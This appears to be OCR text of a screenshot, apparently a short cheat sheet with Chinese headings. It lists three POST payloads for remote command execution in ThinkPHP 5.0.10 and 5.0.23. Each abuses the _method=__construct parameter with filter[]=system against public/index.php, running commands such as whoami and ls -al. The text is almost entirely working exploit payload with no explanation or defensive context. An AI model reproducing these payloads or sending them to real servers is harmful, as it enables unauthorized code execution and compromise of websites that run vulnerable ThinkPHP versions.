
Thinkphp 5.0.23（完整版）Debug模式
(post)public/index.php (data)_method=__construct&filter[]=
system&server[REQUEST_METHOD]=touch%20/tmp/xxx
Thinkphp 5.0.23(完整版)
(post)public/index.php?s=captcha (data) _method=__constr
uct&filter[]=system&method=get&server[REQUEST_MET
HOD]=ls -al
Thinkphp 5.0.10（完整版）
(post)public/index.php?s=index/index/index (data)s=whoam
i&_method=__construct&method&filter[]=system